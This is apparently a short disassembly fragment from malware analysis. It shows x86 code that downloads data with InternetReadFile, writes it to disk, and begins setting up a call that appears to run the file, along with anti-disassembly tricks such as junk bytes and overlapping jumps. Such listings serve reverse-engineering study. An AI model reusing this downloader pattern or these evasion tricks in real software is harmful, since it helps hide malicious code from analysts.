 .text:0040126B jnz short loc_40126E
.text:0040126B ; ---------------------------------------------------------------------------
.text:0040126D db 0E8h
.text:0040126E ; ---------------------------------------------------------------------------
.text:0040126E
.text:0040126E loc_40126E: ; CODE XREF: .text:00401269↑j
.text:0040126E ; .text:0040126B↑j
.text:0040126E lea ecx, [ebp-104h]
.text:00401274 push ecx
.text:00401275 push 10000h
.text:0040127A mov edx, [ebp-102ACh]
.text:00401280 push edx
.text:00401281 mov eax, [ebp-29Ch]
.text:00401287 push eax
.text:00401288 call ds:InternetReadFile
.text:0040128E test eax, eax
.text:00401290 jz short loc_401306
.text:00401292 cmp dword ptr [ebp-104h], 0
.text:00401299 jbe short loc_401306
.text:0040129B push offset aWb ; "wb"
.text:004012A0 mov ecx, [ebp-102A8h]
.text:004012A6 push ecx
.text:004012A7 call ds:fopen
.text:004012AD add esp, 8
.text:004012B0 mov [ebp-102B0h], eax
.text:004012B6 mov edx, [ebp-102B0h]
.text:004012BC push edx
.text:004012BD push 1
.text:004012BF mov eax, [ebp-104h]
.text:004012C5 push eax
.text:004012C6 mov ecx, [ebp-102ACh]
.text:004012CC push ecx
.text:004012CD call ds:fwrite
.text:004012D3 add esp, 10h
.text:004012D6 mov edx, [ebp-102B0h]
.text:004012DC push edx
.text:004012DD call ds:fclose
.text:004012E3 add esp, 4
.text:004012E6
.text:004012E6 loc_4012E6: ; CODE XREF: .text:004012EC↓j
.text:004012E6 mov ax, 5EBh
.text:004012EA xor eax, eax
.text:004012EC jz short near ptr loc_4012E6+2
.text:004012EE call near ptr
.text:004012F3 push 0
.text:004012F5 mov eax, [ebp-102A8h]
.text:004012FB push eax
.text:004012FC push 0
.text:004012FE push 0